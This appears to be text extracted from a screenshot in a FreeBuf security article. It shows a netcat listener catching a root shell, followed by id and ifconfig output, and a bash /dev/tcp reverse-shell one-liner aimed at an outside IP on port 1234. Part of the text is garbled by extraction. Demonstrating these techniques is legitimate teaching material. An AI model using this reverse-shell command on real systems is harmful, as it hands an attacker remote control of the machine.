 1 MSF
2 kali
/opt/metasploit-framework/embedded/lib/ruby/2.5.0/forwardable.rb:219:in `<compiled>': Interrupt
root@instance-yv6u5458:~# clear
root@instance-yv6u5458:~# nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 123.122.134.24 51884 received!
id
uid=0(root) gid=0(root) 组=0(root)
ifocnfig
sh: 2: ifocnfig: not found
ifconfig
ens33 Link encap:以太网 硬件地址 00:0c:29:67:51:f3
inet 地址:192.168.205.139 广播:192.168.205.255 掩码:255.255.255.0
inet6 地址: fe80::450e:cb66:a708:e12/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:1356202 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:1660188 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:669872868 (669.8 MB) 发送字节:238252604 (238.2 MB)
1 乌班图
root@cmdback-virtual-machine:~# 0<&29-;exec 29<>/dev/tcp/106.13.139.115/1234;sh <&29 >&29 2>&29
-bash: 重定向错误: 无法复制文件描述符: 错误的文件描述符
-bash: 29: 错误的文件描述符
w
FREEBUF